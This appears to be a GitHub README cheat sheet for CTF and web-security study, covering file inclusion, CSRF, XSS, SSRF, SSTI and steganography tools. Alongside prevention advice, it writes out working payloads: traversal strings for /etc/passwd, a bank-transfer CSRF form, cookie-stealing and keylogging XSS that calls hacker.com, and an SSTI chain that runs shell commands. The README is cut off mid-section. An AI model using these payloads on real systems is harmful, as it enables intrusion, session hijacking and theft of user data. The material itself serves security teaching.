
File inclusion vulnerabilities are commonly found and exploited in various programming languages for web applications, such as PHP that are poorly written and implemented. The main issue of these vulnerabilities is the input validation, in which the user inputs are not sanitized or validated, and the user controls them. When the input is not validated, the user can pass any input to the function, causing the vulnerability.
If the attacker somehow can write to the server such as /tmp directory, then it is possible to gain remote command execution RCE. However, it won't be effective if file inclusion vulnerability is found with no access to sensitive data and no writing ability to the server.
Also known as Directory traversal, a web security vulnerability allows an attacker to read operating system resources, such as local files on the server running an application. The attacker exploits this vulnerability by manipulating and abusing the web application's URL to locate and access files or directories stored outside the application's root directory.
An example of this can be seen by running this command on a website with this vulnerability:
http://webapp.thm/get.php?file=../../../../etc/passwd
The result would look like this:

Another vulnerable code example in PHP:
<?PHP
	include($_GET["file"]);
?>
Similarly, if the web application runs on a Windows server, the attacker needs to provide Windows paths
You can find a list of common OS files here
Most of the time in CTF's the path you are looking for would be: ../../../../etc/passwd
If a path is placing .php at the end of your search, then this tells us that the developer specifies the file type to pass to the include function. To bypass this scenario, we can use the NULL BYTE, which is %00.
Using null bytes is an injection technique where URL-encoded representation such as %00 or 0x00 in hex with user-supplied data to terminate strings. You could think of it as trying to trick the web app into disregarding whatever comes after the Null Byte.:
/etc/passwd%00
NOTE: the %00 trick is fixed and not working with PHP 5.3.4 and above.
Though this can be filtered by the developer. But we can also bypass that by trying the "current directory" trick which looks something like this:
/etc/passwd/.
If the developer uses input validation by filtering some keywords, ex. "../", we can bypass this by using:
....//....//....//....//....//etc/passwd
This works because the PHP filter only matches and replaces the first subset string ../ it finds and doesn't do another pass, leaving:
../../../../etc/passwd
If the developer forces you to include a directory, you can bypass this by writing the directory and then moving up from there. Ex. if the forced directory is 'language':
languages/../../../../../etc/passwd
Remote File Inclusion (RFI) is a technique to include remote files and into a vulnerable application. Like LFI, the RFI occurs when improperly sanitizing user input, allowing an attacker to inject an external URL into include function. One requirement for RFI is that the allow_url_fopen option needs to be on.
The risk of RFI is higher than LFI since RFI vulnerabilities allow an attacker to gain Remote Command Execution (RCE) on the server. Other consequences of a successful RFI attack include:
An external server must communicate with the application server for a successful RFI attack where the attacker hosts malicious files on their server. Then the malicious file is injected into the include function via HTTP requests, and the content of the malicious file executes on the vulnerable application server.

How to
python3 http.server <port> in the same path of the file.http://10.10.135.181:9001/cmd.txtAs a developer, it's important to be aware of web application vulnerabilities, how to find them, and prevention methods. To prevent the file inclusion vulnerabilities, some common suggestions include:
PHP filters are used to validate and sanitize external input. The filter extension provides a way to validate and sanitize external inputs. The filter extension is not enabled by default, so you need to enable it in the php.ini file.
Filters can be used by using php://filter. For example, to base64 encode a file, you can use:
php://filter/convert.base64-encode/resource=index.php
CSRF tricks users into performing actions on a web application where they're authenticated without their knowledge.
How CSRF Works:
Example Attack:
<!-- Hidden form that auto-submits -->
<form action="https://bank.com/transfer" method="POST" id="csrf">
    <input type="hidden" name="to" value="attacker_account">
    <input type="hidden" name="amount" value="1000">
</form>
<script>document.getElementById('csrf').submit();</script>

<!-- Or using img tag -->
<img src="https://bank.com/delete_account?confirm=yes">
Detection:
Prevention:
Cross-Site Scripting, better known as XSS in the cybersecurity community, is classified as an injection attack where malicious JavaScript gets injected into a web application with the intention of being executed by other users
Cross-site scripting vulnerabilities are extremely common
DOM stands for Document Object Model and is a programming interface for HTML and XML documents. It represents the page so that programs can change the document structure, style and content. A web page is a document, and this document can be either displayed in the browser window or as the HTML source
This is when an attack payload is executed by manipulating the DOM (Document Object Model) in the target's browser. This type uses the client-side code instead of server-side code.
Exploiting the DOM
DOM Based XSS is where the JavaScript execution happens directly in the browser without any new pages being loaded or data submitted to backend code. Execution occurs when the website JavaScript code acts on input or user interaction.
Example Scenario:
The website's JavaScript gets the contents from the window.location.hash parameter and then writes that onto the page in the currently being viewed section. The contents of the hash aren't checked for malicious code, allowing an attacker to inject JavaScript of their choosing onto the webpage.
Potential Impact: Crafted links could be sent to potential victims, redirecting them to another website or steal content from the page or the user's session.
How to test for Dom Based XSS:
DOM Based XSS can be challenging to test for and requires a certain amount of knowledge of JavaScript to read the source code. You'd need to look for parts of the code that access certain variables that an attacker can have control over, such as "window.location.x" parameters.
When you've found those bits of code, you'd then need to see how they are handled and whether the values are ever written to the web page's DOM or passed to unsafe JavaScript methods such as eval()
This is when a malicious script bounces off another website onto the target's web application or website. Normally, these are passed in the URL as a query, and it's easy as making the target click a link. This type originates from the target's request.
Or in other words, reflected XSS happens when user-supplied data in an HTTP request is included in the webpage source without any validation.
Example Scenario:
A website where if you enter incorrect input, an error message is displayed. The content of the error message gets taken from the error parameter in the query string and is built directly into the page source.
How to test for Reflected XSS
You'll need to test every possible point of entry; these include:
A small test to see if a reflected XSS is possible is to enter a single quote (') into the input field and see if the page breaks or shows an error message. If it does, then it's likely exploitable.
Another way to test for reflected XSS is to enter the following payload into the input field:
"><script>alert("exploitable")</script>
If the page shows an alert box saying "exploitable", then it's likely exploitable.
As the name infers, the XSS payload is stored on the web application (in a database, for example) and then gets run when other users visit the site or web page.
Example Scenario:
A blog website that allows users to post comments. Unfortunately, these comments aren't checked for whether they contain JavaScript or filter out any malicious code. If we now post a comment containing JavaScript, this will be stored in the database, and every other user now visiting the article will have the JavaScript run in their browser.
How to test for Stored XSS:
You'll need to test every possible point of entry where it seems data is stored and then shown back in areas that other users have access to; a small example of these could be:
Blind XSS is similar to a stored XSS (which we covered in task 4) in that your payload gets stored on the website for another user to view, but in this instance, you can't see the payload working or be able to test it against yourself first.
Example Scenario: A website has a contact form where you can message a member of staff. The message content doesn't get checked for any malicious code, which allows the attacker to enter anything they wish. These messages then get turned into support tickets which staff view on a private web portal.
Potential Impact: Using the correct payload, the attacker's JavaScript could make calls back to an attacker's website, revealing the staff portal URL, the staff member's cookies, and even the contents of the portal page that is being viewed. Now the attacker could potentially hijack the staff member's session and have access to the private portal.
How to test for Blind XSS: When testing for Blind XSS vulnerabilities, you need to ensure your payload has a call back (usually an HTTP request). This way, you know if and when your code is being executed.
A popular tool for Blind XSS attacks is xsshunter. Although it's possible to make your own tool in JavaScript, this tool will automatically capture cookies, URLs, page contents and more.
In XSS, the payload is the JavaScript code we wish to be executed on the targets computer. There are two parts to the payload, the intention and the modification.
The intention is what you wish the JavaScript to actually do, and the modification is the changes to the code we need to make it execute as every scenario is different.
Proof Of Concept:
This is the simplest of payloads where all you want to do is demonstrate that you can achieve XSS on a website. This is often done by causing an alert box to pop up on the page with a string of text, for example:
<script>alert('XSS');</script>
Session Stealing:
Details of a user's session, such as login tokens, are often kept in cookies on the targets machine. The below JavaScript takes the target's cookie, base64 encodes the cookie to ensure successful transmission and then posts it to a website under the hacker's control to be logged. Once the hacker has these cookies, they can take over the target's session and be logged as that user.
<script>fetch('https://hacker.com/steal?cookie=' + btoa(document.cookie));</script>
Key Logger:
The below code acts as a key logger. This means anything you type on the webpage will be forwarded to a website under the hacker's control. This could be very damaging if the website the payload was installed on accepted user logins or credit card details.
<script>document.onkeypress = function(e) { fetch('https://hacker.com/log?key=' + btoa(e.key) );}</script>
Business Logic:
This payload is a lot more specific than the above examples. This would be about calling a particular network resource or a JavaScript function. For example, imagine a JavaScript function for changing the user's email address called user.changeEmail(). Your payload could look like this:
<script>user.changeEmail('[email protected]');</script>
An XSS polyglot is a string of text which can escape attributes, tags and bypass filters all in one.
This command will print "BERKAN_WAS_HERE" on the screen.
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */onerror=alert('BERKAN_WAS_HERE') )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert('BERKAN_WAS_HERE')//>\x3e
SSRF, or server-side request forgery, is a security vulnerability that occurs when an attacker tricks a web application into making unauthorised requests to internal or external resources on the server's behalf.
What's the impact?
A successful SSRF attack can result in any of the following:
<a href="/download?server:8087=secure-file-storage.com&id=75482342">Download</a>
<!-- Replace the server IP with an attacker-controlled server -->
<a href="/download?10.10.116.118:1234&id=75482342">Download</a>
nc -lvnp 1234
<input type="hidden" name="server" value="=http://server.website.com/store">
https://berkankutuk.dk/form?server=http://server.website.com/store
&x= can also be used in some cases to manipulate paths.https://website.com, but attackers can evade this control by creating subdomains on their own domain, like https://website.com.attackers-domain.com, thus gaining control over internal HTTP requests.https://website.com/.Server-Side Template Injection (SSTI) is a vulnerability that occurs when an attacker can control the template processing engine on the server-side. This allows the attacker to inject and execute code on the server.
Example of SSTI in Python Flask
from flask import Flask, render_template_string
app = Flask(__name__)

@app.route("/profile/<user>")
def profile_page(user):
    template = f"<h1>Welcome to the profile of {user}!</h1>"

    return render_template_string(template)

app.run()
In the above code, the render_template_string function is used to render the template. If the user input is not sanitized, an attacker can inject template code to execute arbitrary commands on the server.
For example, if the attacker sends the following request: http://website.com/profile/{{7*7}}, the server will render the template as <h1>Welcome to the profile of 49!</h1>. This shows that the server is executing the code provided by the attacker.
${{<%[%'"}}%. To manually fuzz all of these characters, they can be sent one by one following each other."http://10.10.118.110:5000/profile/$"
"http://10.10.118.110:5000/profile/$\{"
"http://10.10.118.110:5000/profile/${{"
"http://10.10.118.110:5000/profile/${{<"
One of these may yield an error message or a different response, indicating that the application is vulnerable to SSTI.
In the best case scenario, the error message will include the template engine, which marks this step complete. However, if this is not the case, we can use a decision tree to help us identify the template engine:

Once the template engine is identified, we can use the documentation to exploit the SSTI vulnerability. For this PayloadsAllTheThings is a great resource.
.__class__, we can call this on an empty string:
http://10.10.118.110:5000/profile/{{ ''.__class__ }}.
Classes in Python have an attribute called .__mro__ that allows us to climb up the inherited object tree:
http://10.10.118.110:5000/profile/{{ ''.__class__.__mro__ }}.
Since we want the root object, we can access the second property (first index):
http://10.10.118.110:5000/profile/{{ ''.__class__.__mro__[1] }}.
Objects in Python have a method called .__subclassess__ that allows us to climb down the object tree:
http://10.10.118.110:5000/profile/{{ ''.__class__.__mro__[1].__subclasses__() }}.
Now we need to find an object that allows us to run shell commands. Example: The position in the list is 400 (index 401):
http://10.10.118.110:5000/profile/{{ ''.__class__.__mro__[1].__subclasses__()[401] }}.
The above payload essentially calls the subprocess.Popen method, now all we have to do is invoke it (use the code above for the syntax)
http://10.10.118.110:5000/profile/{{ ''.__class__.__mro__[1].__subclasses__()[401]("whoami", shell=True, stdout=-1).communicate() }}.
To prevent SSTI vulnerabilities, developers should make use of secure methods and sanitization techniques.
Most template engines will have a feature that allows you to pass input in as data, rather that concatenating input into the template.
# Insecure: Concatenating input
template = f"<h1>Welcome to the profile of {user}!</h1>"
return render_template_string(template)

# Secure: Passing input as data
template = "<h1>Welcome to the profile of {{ user }}!</h1>"
return render_template_string(template, user=user)
Creating a whitelist character set for user input can help prevent SSTI vulnerabilities. This can be done by checking the input against a list of allowed characters using a regular expression.
import re

# Remove everything that isn't alphanumeric
user = re.sub("^[A-Za-z0-9]", "", user)
template = "<h1>Welcome to the profile of {{ user }}!</h1>"
return render_template_string(template, user=user)
Server Side Includes (SSI) is a simple interpreted server-side scripting language used almost exclusively for the Web. It is most useful for including the contents of one or more files into a web page on a web server, using its #include directive.
<!--#exec cmd="ls" --><!--#echo var="DATE_LOCAL" --><!--#exec cmd="cat /etc/passwd" -->Digital forensics is the art of uncovering and investigating electronically stored data. It involves identifying, acquiring, analyzing, and reporting digital evidence.
Use Cases:
The file type is often indicated by the file extension in the file name, e.g. .png, .mp4
The file type is indicated in the contents of the file with a file signature - a magic number
filepngcheck
A command-line tool for "checking" a PNG image file. Especially good for verifying checksums.
from PIL import Image
import numpy as np

# Load the images based on the provided file names
img1 = Image.open('/mnt/data/scrambled1.png')
img2 = Image.open('/mnt/data/scrambled2.png')

# Convert the images to numpy arrays
img_data1 = np.asarray(img1)
img_data2 = np.asarray(img2)

# Perform the element-wise addition of the two images' data
# Since the data type of PIL images is unsigned integer 8 bits,
# the result must be clipped to be in the range [0, 255]
data = np.add(img_data1, img_data2, dtype=np.uint8)

# Create a new image from the combined data
new_image = Image.fromarray(data)

# Save the result image
result_path = "/mnt/data/out.png"
new_image.save(result_path, "PNG")

# Provide the path for downloading the result
result_path
The file extension is one form of metadata: (data about data)
Additional information about a file in addition to the content itself
Why analyze metadata?
exiftoolLog Analysis
Log files are a record of events that happen on a system. They are used to record everything from user activity to system events. Log files are used to track and record the activities of users, processes, and applications on a system.
In order to effectively analyze log files and identify any suspicious activity, it is important to understand the structure of the log files and the type of information they contain. See Log Analysis for more.
PDF Analysis
We can try to read the metadata using the program pdfinfo. Pdfinfo displays various metadata related to a PDF file, such as title, subject, author, creator, and creation date. If you don’t have pdfinfo installed, you can install it using: sudo apt install poppler-utils
If the PDF file is password protected, another tool named pdfcrack can be used with a wordlist in order to bruteforce the password.
Example:
pdfcrack -q -w /usr/share/wordlists/rockyou.txt encrypted.pdf
Geographical Coordinates
Longitude Latitude
Can be written as:
51 deg 30' 51.90" N, 0 deg 5' 38.73" W

replaced deg with °
51° 30' 51.90" N, 0° 5' 38.73" W

or simply 51.514417, -0.094092
A file type has a specific format - the structure of the file
Typical structure
Header - typical info to be used to understand the content (metadata)
The format is precisely defined in a specification doc - often publicly available
Analyze network packet captures to understand traffic patterns and identify security issues.
Common Tools:
Analysis Techniques:
# Basic filtering
tshark -r capture.pcap -Y "http"
tshark -r capture.pcap -Y "tcp.port == 80"
tshark -r capture.pcap -Y "ip.addr == 192.168.1.100"

# Extract specific data
tshark -r capture.pcap -Y "http.request" -T fields -e http.host -e http.uri
tshark -r capture.pcap -Y "ftp" -T fields -e ftp.request.command
What to Look For:
Steganography is the practice of hiding a secret message in something that is not secret, for example: A message inside a jpg file, or a binary inside a png.
File Carving
File carving: extract files based on the file format
File carving tools:
Tools
Steghide = JPEG(primarily), BMP, WAV and AU
Zsteg = PNG(primarily), BMP
stegsnow is a program for concealing messages in text files by appending tabs and spaces (whitespace) on the end of lines, and for extracting messages from files containing hidden messages.
Useful commands:
stegsnow -C -m <message> -p <password> <inputfile> <outputfile> compress a message in a text file and save it to a new file
stegsnow -C -p <password> <inputfile> <outputfile> uncompress a message in a text file and save it to a new file
Steghide is a steganography program that hides data in various kinds of image and audio files, only supports these file formats : JPEG, BMP, WAV and AU. But it’s also useful for extracting embedded and encrypted data from other files. One of the greatest benefits of stegohide, is that it can encrypt data with a passphrase
Install steghide with sudo apt install steghide
Useful commands:
steghide info <filepath>  # displays total embeddable data size in the coverfile
steghide extract -sf <filepath>  # extracts embedded data from a stegofile
steghide embed -cf <filepath> -ef <textfile/zip> -p <password>  # embeds a text file or a zip file into a coverfile
Password is optional, if you don’t provide a password it will ask you to enter one.
Example:
Embed a zip file into a jpg file
steghide embed -cf original.jpg -ef test.zip
Sometimes there is a message or a text hidden in the image itself and in order to view it you need to apply some color filters or play with the color levels. You can do it with GIMP or Photoshop or any other image editing software but stegsolve made it easier. It’s a small java tool that applies many color filters on images.
Installation
wget http://www.caesum.com/handbook/Stegsolve.jar -O stegsolve.jar
chmod +x stegsolve.jar
And then run it with
java -jar bin/stegsolve.jar
Stegseek is a lightning fast steghide cracker
After installing stegseek here, you can use it to crack a password protected steghide file with the following command:
stegseek <file>
Stegoveritas supports just about every image file, and is able to extract all types of data from it
Installation:
berkankutuk@kali:~$ sudo pip3 install stegoveritas
berkankutuk@kali:~$ stegoveritas_install_deps
Useful commands:
stegoveritas filename - Simple stego scan
stegoveritas -meta filename - Check file for metadata information
stegoveritas -steghide filename - Check for StegHide hidden info.
stegoveritas -extractLSB filename - Extract a specific LSB RGB from the image.
Collection of steganography tools - helps with CTF challenges
Strings is a linux tool that displays printable strings in a file. That simple tool can be very helpful when solving stego & binary challenges. Usually the embedded data is password protected or encrypted and sometimes the password is actaully in the file itself and can be easily viewed by using strings. It’s a default linux tool so you don’t need to install anything.
Useful commands:
strings file displays printable strings in the given file
strings -el file displays printable strings in the given file in little-endian format
Sometimes important stuff is hidden in the metadata of the image or the file , exiftool can be very helpful to view the metadata of the files.
Useful commands:
exiftool file shows the metadata of the given file
exiftool -Comment="something" file to add a comment to the metadata of the file
A tool similar to exiftool.
Useful commands:
exiv2 file shows the metadata of the given file
Binwalk is a tool for searching binary files like images and audio files for embedded files and data.
Useful commands:
binwalk <filepath> Displays the embedded data in the given file
binwalk -e <filepath> Displays and extracts the data from the given file
foremost is another file carving tool like binwalk, and can be installed with sudo apt-get install foremost.
Useful commands:
Search for all file types in the given image file
foremost image.png
Search for a selection of file types in the given image file (-i image.dd)
foremost -t doc,jpg,pdf,xls -i image.dd
zsteg is a tool that can detect hidden data in png and bmp files.
Useful commands:
zsteg file Runs a simple scan on the given file
zsteg -a file Runs all the methods on the given file
zsteg -E file Extracts data from the given payload (example : zsteg -E b4,bgr,msb,xy
name.png)
zsteg -l 0 file Limits the bytes checked to 0
Another command-line tool to use against JPEG Images
A command-line tool to quickly scan multiple forms of barcodes (QR Codes)
Install with sudo apt install zbar-tools
Useful commands:
zbarimg <filename>
Alternatively, you can use a online tool like zxing to decode QR codes.
WavSteg is a python3 tool that comes with the package stegolsb which can hide data and files in wav files and can also extract data from wav files.
**Useful comm
Truncated — view the full README on GitHub.
32 followers · starred Sep 2025
19 followers · starred Apr 2023
A collection of essential and foundational cybersecurity knowledge, thoughtfully organized for easy comprehension.
Python
1,615
474 commits
updated Feb 24, 2026
/More folder! ;)
Thank you for exploring this project! I hope you will find the content valuable and perhaps even worth sharing with others. This project represents years of dedication, learning, and refinement, fueled by countless hours and cups of coffee ☕. If you’d like to support its continued growth, your contribution would be highly appreciated.
Abuse.ch - a collection of malware and threat intelligence feeds.
Ahmia - search engine for hidden services on the Tor network
AI Generated Photos - 100.000 AI generated faces.
Aperisolve - all in one steganography analysis
Archive.org - internet Archieve
ASCII Converter - Hex, decimal, binary, base64, and ASCII converter
Assembly Tutorials - assembly tutorials
Base64 Decodr/Encoder - base64 decoder/encoder
Bcrypt Generator - a simple bcrypt generator
Bug Bounty - a list of bug bounty programs
Can I use - provides up-to-date browser support tables for support of front-end web technologies.
Censys - search engine for internet connected devices
Cheatography - over 3,000 free cheat sheets, revision aids and quick references.
CodeBeautify - code Beautifier, Viewer and converter
Common ports - a lists of the most common ports
Cipher Identifier - cipher identifier
Convert Binary - a wide range of different converters for binary numbers
Convertcsv - convert SQL to CSV
Crackstation (Rainbow tables) - hash cracker
CSS Reference - CSS reference
CVECrowd - a platform for sharing and discussing cybersecurity vulnerabilities.
CVE Details - CVE security vulnerability advanced database.
CVE Mitre - list of publicly known cybersecurity vulnerabilities.
CVS - Scoring System Calculator
CyberChef - a web app for encryption, encoding, compression and data analysis.
Cybercrime Tracker - monitors and tracks various malware families that are used to perpetrate cyber crimes.
crt.sh - Certificate Transparency Log Search Engine for subdomain enumeration.
CTF 101 - learn the different CTF topics in cybersecurity
CTF Cryptography - ctf cryptography for beginners
dCode - dcode.fr has many decoders for a lot of ciphers
dehashed - is a hacked database search engine.
Diff Checker - compare images
DNSDumpster - free domain research tool that can discover hosts related to a domain
DogBolt - decompiler explorer
EmailHippo - a free email verification tool.
Emkei - fake mail generator
Explain Shell - a tool to help you understand shell commands.
ExploitDB - searchable archive from The Exploit Database.
fakenamegenerator - your randomly generated identity.
Feodo Tracker - a project by abuse.ch tracking the C2 infrastructure of the Feodo Tracker Botnet.
File Signature - a table of file signatures (aka "magic numbers")
File Signature Wiki - another list of file signatures (aka "magic numbers")
Forensically - a tool to analyze images.
Godbolt - compiler explorer
Google advanced search - google dorking made easy
Google Hacking Database - juicy information found by dorking
GTFOBins - list of Unix binaries that can be used to bypass local security restrictions in misconfigured systems.
HackerOne - HackerOne is a vulnerability coordination and bug bounty platform.
Hacking Glossary - a glossary of hacking terms made by HackTheBox.
Hash Analyzer - tool to identify hash types
Hash Identifier - hash identifier using CyberChef
have i been pwned? - check if you have an account that has been compromised in a data breach.
HexEd - HexEd is a powerful online hex editor running in your web browser
hilite.me - converts your code snippets into pretty-printed HTML formats
HSV to RGB - HSV to RGB color converter
HTML Reference - HTML reference
HTTrack - website copier
Hunter.io - find email addresses in seconds.
Image Color Picker - select a color and get the HTML Color Code of this pixel
Intelix - Search Tor, I2P, data leaks and the public web by email, domain, IP, CIDR, Bitcoin address and more.
JoomScan - Joomla Vulnerability Scanner
k8s-security - kubernetes security notes and best practices.
Kali Linux Tutorials - Kali Linux Tutorials
Keybase - it's open source and powered by public-key cryptography.
LFI - learn about local file inclusion
Linux Commands - a list of linux commands
malc0de - malware search engine.
Malware Bazaar - malware search engine.
MD5 Online - md5Online offers several tools related to the MD5 cryptographic algorithm.
Morse Code Translator a morse code translator
Morse Code Adaptive Audio Decoder - a morse code adaptive audio decoder
Morse Code Audio Decoder - a morse code audio decoder
Morse Code Sound & Vibration Listener - a morse code sound & vibration listener
Namechk - check if your desired username is available on over 500 social networks (username OSINT).
NerdyData - the search engine for source code
ntlm.pw - NTLM password cracker
Observatory by Mozilla- set of tools to analyze your website.
Office Recovery - repair corrupt JPEG, PNG, GIF, BMP, TIFF, and RAW images.
PDF24 - free and easy to use online PDF tools
Phishtool - PhishTool is a free phishing simulation tool.
NPiet - Piet is an esoteric programming language based of using colored pixels to represent commands.
Ping.eu - online Ping, Traceroute, DNS lookup, WHOIS and others.
pipl - is the place to find the person behind the email address, social username or phone number.
Pixrecovery - repair corrupt JPEG, PNG, GIF, BMP, TIFF, and RAW images.
Rapid7 - vulnerability and exploit database.
